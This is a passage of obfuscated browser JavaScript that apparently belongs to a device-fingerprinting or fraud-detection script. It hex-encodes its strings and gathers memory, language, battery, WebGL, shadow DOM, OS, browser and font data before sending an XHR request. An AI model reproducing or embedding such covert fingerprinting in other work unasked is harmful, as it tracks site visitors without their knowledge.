if(!td_1B(td_N0)){td_lg+=td_N0;}}if(typeof navigator.deviceMemory===((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(202,6)):null)){var td_Lo=navigator.deviceMemory;
if(!td_1B(td_Lo)){td_lg+=td_Lo;}}if(typeof navigator.language===((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(155,6)):null)){td_lg+=navigator.language;
}if(typeof navigator.languages===((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(155,6)):null)){td_lg+=navigator.languages;
}if(td_lg!==""&&td_WH){td_gN+=((typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655)!=="undefined"&&typeof(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f)!=="undefined")?(td_0f.tdz_fc76c0390983495589a1f4e769d1b655.td_f(208,7)):null)+td_0P(td_lg);
}td_xb+=td_O()-td_ql;}this.setup=function(){var td_gs=td_O();try{setTimeout(function(){td_de();});}catch(td_AN){td_b8=false;return null;}td_xb=td_O()-td_gs;};}td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc=new td_0f.td_2Q("\x62\x34\x38\x33\x33\x65\x38\x65\x30\x33\x38\x37\x34\x38\x30\x31\x62\x61\x64\x32\x66\x63\x64\x61\x61\x38\x61\x62\x66\x35\x63\x63\x31\x37\x34\x37\x35\x64\x31\x33\x34\x30\x31\x31\x34\x61\x30\x63\x35\x33\x34\x37\x31\x65\x35\x35\x35\x35\x34\x63\x34\x33\x34\x35\x35\x66\x30\x33\x30\x35\x34\x36\x31\x35\x31\x37\x35\x65\x30\x66\x31\x34\x35\x35\x30\x33\x30\x37\x31\x34\x31\x37\x30\x66\x30\x36\x31\x34\x35\x31\x35\x34\x31\x31\x30\x39\x34\x37\x34\x62\x31\x31\x35\x31\x34\x37\x34\x64\x34\x34\x31\x36\x30\x32\x31\x32\x35\x32\x30\x61\x30\x30\x31\x36\x35\x35\x30\x66\x30\x64\x30\x33\x34\x33\x34\x33\x34\x64\x30\x66\x31\x32\x30\x61\x34\x30\x30\x34\x30\x34\x30\x37\x35\x30\x31\x61");
var td_0f=td_0f||{};function td_5r(){((typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc)!=="undefined"&&typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f)!=="undefined")?(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f(0,10)):null);
var td_zn=null;var td_XG=true;var td_BB=null;this.tryAgain=function(){return(td_zn!==null)?false:td_XG;};this.getFPParams=function(){if(td_zn!==null&&td_XG){td_XG=false;return((typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc)!=="undefined"&&typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f)!=="undefined")?(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f(10,7)):null)+encodeURIComponent(td_zn);
}return null;};this.getRunTimeMS=function(){if(td_BB!==null){return((typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc)!=="undefined"&&typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f)!=="undefined")?(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f(17,6)):null)+td_0f.toFixed(td_BB,2);
}return"";};function td_xd(td_Pq,td_nY){var td_Yp="";if(typeof td_Pq===((typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc)!=="undefined"&&typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f)!=="undefined")?(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f(23,6)):null)){td_Yp=((typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc)!=="undefined"&&typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f)!=="undefined")?(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f(29,8)):null)+td_Pq.toFixed(2);
}if(typeof td_nY!==[][[]]+""){if(td_Yp){td_Yp+=",";}td_Yp+=((typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc)!=="undefined"&&typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f)!=="undefined")?(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f(37,9)):null)+(td_nY?((typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc)!=="undefined"&&typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f)!=="undefined")?(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f(46,10)):null):((typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc)!=="undefined"&&typeof(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f)!=="undefined")?(td_0f.tdz_b4833e8e03874801bad2fcdaa8abf5cc.td_f(56,11)):null));
}if(td_Yp){return"{"+td_Yp+"}";}return null;}this.setup=function(){var td_ub=td_O();try{var td_b3=navigator.battery||navigator.webkitBattery||navigator.mozBattery||navigator.msBattery||null;if(td_b3){td_zn=td_xd(td_b3.level,td_b3.charging);
}else{if(navigator.getBattery){navigator.getBattery().then(function(td_ku){var td_pE=td_O();td_zn=td_xd(td_ku.level,td_ku.charging);td_BB+=td_O()-td_pE;},function(td_Uk){});}else{td_XG=false;}}}catch(td_o7){td_XG=false;
}td_BB=td_O()-td_ub;};}function td_0T(){td_6X(td_2p,document);}td_0f.tdz_0432c3547b6f4851bfc95039e383fe87=new td_0f.td_2Q("\x30\x34\x33\x32\x63\x33\x35\x34\x37\x62\x36\x66\x34\x38\x35\x31\x62\x66\x63\x39\x35\x30\x33\x39\x65\x33\x38\x33\x66\x65\x38\x37\x35\x33\x35\x35\x35\x64\x34\x34\x30\x32\x34\x30\x34\x32\x35\x31\x35\x35\x30\x35\x35\x61\x30\x33\x34\x63\x34\x38\x35\x30\x34\x33\x30\x62\x30\x62\x30\x36\x35\x37\x34\x31\x35\x31\x35\x66\x31\x34\x31\x32\x35\x36\x35\x61\x35\x34\x30\x61\x30\x38\x35\x37\x34\x64\x31\x64\x34\x33\x35\x36\x35\x30\x30\x34\x35\x66\x34\x32\x35\x31\x35\x35\x30\x39\x35\x66\x31\x32\x31\x39\x30\x62\x35\x31\x35\x37\x31\x37\x30\x38\x30\x30\x34\x64\x35\x63\x35\x66\x35\x64");
var td_0f=td_0f||{};function td_rf(){if(!!window.WebGLRenderingContext){var td_QM=document.createElement(((typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87)!=="undefined"&&typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f)!=="undefined")?(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f(0,6)):null));
var td_sR=[((typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87)!=="undefined"&&typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f)!=="undefined")?(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f(6,5)):null),((typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87)!=="undefined"&&typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f)!=="undefined")?(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f(11,18)):null),((typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87)!=="undefined"&&typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f)!=="undefined")?(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f(29,9)):null),((typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87)!=="undefined"&&typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f)!=="undefined")?(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f(38,9)):null)];
for(var td_gA=0;td_gA<4;td_gA++){try{var td_Oz=td_QM.getContext(td_sR[td_gA]);if(td_Oz&&typeof td_Oz.getParameter===((typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87)!=="undefined"&&typeof(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f)!=="undefined")?(td_0f.tdz_0432c3547b6f4851bfc95039e383fe87.td_f(47,8)):null)){return{name:td_sR[td_gA],gl:td_Oz};
}}catch(td_QL){}}return -1;}return 0;}td_0f.tdz_7ab74ce7302c4616abada51bec1e0ac9=new td_0f.td_2Q("\x37\x61\x62\x37\x34\x63\x65\x37\x33\x30\x32\x63\x34\x36\x31\x36\x61\x62\x61\x64\x61\x35\x31\x62\x65\x63\x31\x65\x30\x61\x63\x39\x31\x31\x31\x32\x30\x61\x35\x33\x30\x39\x30\x63\x31\x35\x35\x32\x35\x64\x34\x33\x35\x61\x30\x37\x30\x65\x35\x39\x35\x33\x35\x63\x30\x34\x30\x31\x31\x35");
var td_0f=td_0f||{};function td_2O(){var td_Jq=null;var td_uJ=10000;var td_FU=null;this.tryAgain=function(){return td_Jq===null;};this.getFPParams=function(){if(td_Jq===null){return null;}return(td_Jq?((typeof(td_0f.tdz_7ab74ce7302c4616abada51bec1e0ac9)!=="undefined"&&typeof(td_0f.tdz_7ab74ce7302c4616abada51bec1e0ac9.td_f)!=="undefined")?(td_0f.tdz_7ab74ce7302c4616abada51bec1e0ac9.td_f(0,9)):null):null);
};this.getRunTimeMS=function(){if(td_FU!==null){return((typeof(td_0f.tdz_7ab74ce7302c4616abada51bec1e0ac9)!=="undefined"&&typeof(td_0f.tdz_7ab74ce7302c4616abada51bec1e0ac9.td_f)!=="undefined")?(td_0f.tdz_7ab74ce7302c4616abada51bec1e0ac9.td_f(9,4)):null)+td_0f.toFixed(td_FU,2);
}return"";};function td_yX(){var td_YO=null;if(typeof td_0f.td_1O!==[][[]]+""&&typeof td_5e!==[][[]]+""){td_YO=td_0f.td_1O(td_5e).document;}else{if(typeof td_0f.td_6S!==[][[]]+""){td_YO=td_0f.td_6S();}}if(td_YO===null){return;
}if(typeof td_YO.getElementsByTagName===[][[]]+""||td_YO.getElementsByTagName===null){return;}var td_U9=td_YO.getElementsByTagName("*");if(td_U9===null||td_U9.length==0){return;}var td_Ae=td_D();for(var td_tH=0;
td_tH<td_U9.length;td_tH++){var td_LX=td_D();if(td_LX-td_Ae>td_uJ){break;}if(typeof td_U9[td_tH]!==((typeof(td_0f.tdz_7ab74ce7302c4616abada51bec1e0ac9)!=="undefined"&&typeof(td_0f.tdz_7ab74ce7302c4616abada51bec1e0ac9.td_f)!=="undefined")?(td_0f.tdz_7ab74ce7302c4616abada51bec1e0ac9.td_f(13,6)):null)||td_U9[td_tH]===null){continue;
}if(typeof td_U9[td_tH].shadowRoot!==[][[]]+""&&td_U9[td_tH].shadowRoot!==null){td_Jq=true;break;}}}this.setup=function(){if(typeof window.ShadowRoot===[][[]]+""){td_Jq=false;return;}var td_ub=td_O();setTimeout(function(){td_yX();
td_FU=td_O()-td_ub;},1);};}td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4=new td_0f.td_2Q("\x37\x34\x30\x34\x65\x66\x65\x37\x37\x66\x35\x31\x34\x62\x30\x37\x38\x64\x31\x63\x39\x31\x62\x33\x62\x65\x35\x34\x64\x30\x62\x34\x34\x32\x34\x37\x35\x35\x31\x34\x31\x36\x31\x32\x31\x37\x35\x65\x35\x34\x31\x32\x37\x30\x34\x39\x34\x34\x30\x65\x35\x66\x34\x35\x35\x64\x31\x36\x37\x38\x32\x36\x31\x39\x35\x35\x30\x64\x35\x36\x31\x31\x30\x62\x31\x32\x34\x30\x34\x34\x34\x37\x30\x64\x34\x36\x35\x63\x36\x31\x37\x33\x37\x36\x31\x37\x30\x39\x31\x32\x34\x34\x35\x32\x31\x34\x36\x30\x37\x32\x37\x36\x31\x30\x35\x66\x34\x30\x34\x62\x30\x31\x34\x33\x34\x33\x35\x61\x35\x30\x30\x31\x35\x62\x30\x37\x34\x35\x35\x34\x35\x37\x30\x37\x35\x35\x31\x32\x34\x30\x31\x37\x35\x63\x35\x35\x35\x35\x30\x31\x30\x33\x31\x37\x34\x34\x36\x34\x30\x37\x35\x33\x35\x30\x34\x36\x30\x62\x36\x33\x35\x36\x35\x65\x30\x35\x34\x33\x30\x61\x31\x39\x30\x38\x34\x66\x31\x33\x30\x31\x30\x34\x35\x36\x35\x63\x30\x31\x31\x30\x30\x33\x35\x37\x35\x34\x35\x31\x34\x30\x34\x30\x34\x35\x30\x65\x30\x30\x35\x36\x35\x33\x30\x33\x34\x37\x34\x32\x37\x33\x32\x37\x36\x34\x37\x36\x35\x62\x30\x37\x35\x34\x31\x33\x34\x64\x31\x62\x34\x64\x31\x39\x34\x65\x34\x35");
var td_0f=td_0f||{};function td_S4(){((typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4)!=="undefined"&&typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f)!=="undefined")?(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f(0,10)):null);
var td_eH=[[((typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4)!=="undefined"&&typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f)!=="undefined")?(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f(10,8)):null),0,((typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4)!=="undefined"&&typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f)!=="undefined")?(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f(18,15)):null)],[((typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4)!=="undefined"&&typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f)!=="undefined")?(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f(33,9)):null),0,((typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4)!=="undefined"&&typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f)!=="undefined")?(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f(42,30)):null)],[((typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4)!=="undefined"&&typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f)!=="undefined")?(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f(72,6)):null),9,((typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4)!=="undefined"&&typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f)!=="undefined")?(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f(78,30)):null)]];
try{for(var td_Lo=0;td_Lo<td_eH.length;td_Lo++){var td_oj=td_eH[td_Lo][0];var td_C3=td_eH[td_Lo][1];if(td_2V.td_6r!==td_oj){continue;}if(td_C3===0){return false;}var td_J0=parseInt(td_2V.td_1f);if(td_J0&&td_C3<td_J0){return true;
}return false;}}catch(td_ts){return false;}return true;}function td_1z(){((typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4)!=="undefined"&&typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f)!=="undefined")?(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f(0,10)):null);
var td_fF=td_0f.td_4L();if(!td_S4()||!td_fF){return false;}try{var td_sV=td_6d+"/"+td_4q+td_6w;td_sV=td_sV.replace(/[\r\n]/g,"");td_fF.open(((typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4)!=="undefined"&&typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f)!=="undefined")?(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f(108,3)):null),td_5B,true);
td_fF.setRequestHeader(((typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4)!=="undefined"&&typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f)!=="undefined")?(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f(111,6)):null),((typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4)!=="undefined"&&typeof(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f)!=="undefined")?(td_0f.tdz_7404efe77f514b078d1c91b3be54d0b4.td_f(117,5)):null)+td_sV);
td_fF.send(null);return true;}catch(td_XW){return false;}return false;}td_0f.tdz_745089700d8f493d9232e8c8de1db02f=new td_0f.td_2Q("\x37\x34\x35\x30\x38\x39\x37\x30\x30\x64\x38\x66\x34\x39\x33\x64\x39\x32\x33\x32\x65\x38\x63\x38\x64\x65\x31\x64\x62\x30\x32\x66\x34\x30\x35\x64\x35\x62\x35\x34\x35\x37\x34\x65\x34\x34\x34\x37\x35\x39\x30\x61\x35\x31\x31\x36\x35\x63\x35\x36\x35\x64\x30\x31\x31\x36\x35\x62\x34\x33\x35\x64\x30\x31\x35\x31\x31\x33\x35\x30\x30\x62\x30\x62\x35\x34\x34\x62\x30\x62\x34\x30\x35\x33\x30\x32\x35\x65\x35\x62\x34\x36\x35\x64\x35\x39\x35\x61\x35\x38\x35\x32\x35\x61\x30\x31\x35\x62\x31\x32\x35\x38\x35\x30\x35\x64\x31\x31\x34\x31\x35\x33\x35\x64\x35\x36\x31\x37\x35\x37\x30\x61\x35\x63\x30\x31\x31\x64\x34\x31\x30\x38\x30\x64\x34\x32\x35\x37\x31\x34\x35\x65\x35\x31");
function td_hW(td_1b){var td_wR=td_1b.toLowerCase();if(td_wR===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(0,7)):null)){td_wR=((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(7,3)):null);
}else{if(td_wR===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(10,11)):null)||td_wR===Number(333541).toString(26)||td_wR===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(21,11)):null)){td_wR=((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(32,3)):null);
}}this.os_name=td_wR;this._eq=function(td_1b){return(td_1b===this.os_name);};this._ne=function(td_1b){return(td_1b!==this.os_name);};this._gt=function(td_1b){return(this.os_name>td_1b);};this._ge=function(td_1b){return(this.os_name>=td_1b);
};this._lt=function(td_1b){return(this.os_name<td_1b);};this._le=function(td_1b){return(this.os_name<=td_1b);};this._in=function(td_1b){var td_RP=(td_1b.constructor===String?[td_1b]:td_1b);var td_U7;for(td_U7=0;
td_U7<td_RP.length;td_U7++){if(this.os_name===td_RP[td_U7]){return true;}}return false;};this.getFontsList=function(){if(this.os_name===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(35,3)):null)){return(typeof(td_2h)===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(38,6)):null)?td_2h:[]);
}if(this.os_name===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(44,5)):null)){return(typeof(td_4Q)===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(38,6)):null)?td_4Q:[]);
}if(this.os_name===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(7,3)):null)){return(typeof(td_4R)===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(38,6)):null)?td_4R:[]);
}if(this.os_name===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(32,3)):null)){return(typeof(td_4N)===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(38,6)):null)?td_4N:[]);
}if(this.os_name===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(49,7)):null)){return(typeof(td_5c)===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(38,6)):null)?td_5c:[]);
}else{return[];}};}function td_Vo(td_6e){var td_nW=td_6e.toLowerCase();if(td_nW===((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(56,8)):null)){td_nW=((typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f)!=="undefined"&&typeof(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f)!=="undefined")?(td_0f.tdz_745089700d8f493d9232e8c8de1db02f.td_f(64,2)):null);
}this.browser_name=td_nW;this._eq=function(td_6e){return(td_6e===this.browser_name);};this._ne=function(td_6e){return(td_6e!==this.browser_name);};this._in=function(td_6e){var td_EM=(td_6e.constructor===String?[td_6e]:td_6e);
var td_nD;for(td_nD=0;td_nD<td_EM.length;td_nD++){if(this.browser_name===td_EM[td_nD]){return true;}}return false;};}function td_WX(td_Gx){this.version=td_Gx;this._eq=function(td_cw){return(this.version===parseInt(td_cw));
};this._ne=function(td_Bc){return(this.version!==parseInt(td_Bc));};this._gt=function(td_Ha){return(this.version>parseInt(td_Ha));};this._ge=function(td_KB){return(this.version>=parseInt(td_KB));};this._lt=function(td_bc){return(this.version<parseInt(td_bc));
};this._le=function(td_tV){return(this.version<=parseInt(td_tV));};}td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1=new td_0f.td_2Q("\x66\x39\x66\x34\x32\x32\x30\x63\x64\x35\x38\x38\x34\x66\x31\x66\x61\x31\x66\x62\x35\x31\x31\x61\x65\x65\x37\x62\x30\x65\x64\x31\x31\x35\x34\x64\x31\x34\x35\x64\x35\x63\x35\x35\x35\x36\x31\x36\x30\x61\x35\x36\x34\x63\x35\x31\x35\x62\x30\x38\x36\x61\x30\x39\x30\x33\x35\x62\x30\x33\x30\x31\x34\x31\x31\x31\x37\x30\x31\x33\x31\x37\x30\x34\x34\x65\x33\x66\x34\x35\x30\x62\x30\x66\x35\x66\x30\x39\x34\x65\x30\x38\x35\x37\x35\x64\x35\x66\x34\x30\x30\x66\x30\x31\x34\x31\x35\x64\x35\x37\x35\x61\x30\x61\x35\x65\x30\x37\x30\x35");
function td_y(td_H,td_t,td_I){if(typeof td_I===[][[]]+""||td_I===null){td_I=0;}else{if(td_I<0){td_I=Math.max(0,td_H.length+td_I);}}for(var td_h=td_I,td_q=td_H.length;td_h<td_q;td_h++){if(td_H[td_h]===td_t){return td_h;
}}return -1;}function td_C(td_c,td_w,td_t){return td_c.indexOf(td_w,td_t);}function td_i(td_m){if(typeof td_m!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_m===null||typeof td_m.replace===[][[]]+""||td_m.replace===null){return null;
}return td_m.replace(/^\s+|\s+$/g,"");}function td_s(td_r){if(typeof td_r!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_r===null||typeof td_r.trim===[][[]]+""||td_r.trim===null){return null;
}return td_r.trim();}function td_2c(td_t){if(typeof td_t!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_t===null||typeof td_t.trim===[][[]]+""||td_t.trim===null){return null;
}return td_t.trim();}function td_4d(td_r,td_z,td_T){return td_r.indexOf(td_z,td_T);}function td_D(){return Date.now();}function td_g(){return new Date().getTime();}function td_O(){return performance.now();
}function td_M(){return window.performance.now();}function td_5U(td_I){return parseFloat(td_I);}function td_2x(td_z){return parseInt(td_z);}function td_1B(td_q){return isNaN(td_q);}function td_4u(td_l){return isFinite(td_l);
}function td_v(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5U=Number.parseFloat;td_2x=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5U=parseFloat;
td_2x=parseInt;}else{td_5U=null;td_2x=null;}}if(typeof Number.isNaN!==[][[]]+""){td_1B=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_1B=isNaN;}else{td_1B=null;}}if(typeof Number.isFinite!==[][[]]+""){td_4u=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_4u=isFinite;}else{td_4u=null;}}}function td_f(){if(!Array.prototype.indexOf){td_4d=td_y;}else{td_4d=td_C;}if(typeof String.prototype.trim!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(6,8)):null)){td_2c=td_i;
}else{td_2c=td_s;}if(typeof Date.now===[][[]]+""){td_D=td_g;}var td_r=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_O=td_M;
}else{td_O=td_D;td_r=true;}}if(!td_r){var td_F=td_O();var td_z=td_F.toFixed();if(td_F===td_z){td_O=td_D;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_k){return Object.prototype.toString.call(td_k)===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(14,14)):null);
};}td_v();}function td_1D(td_q){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(28,7)):null)&&document.readyState===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(35,8)):null)){td_q();
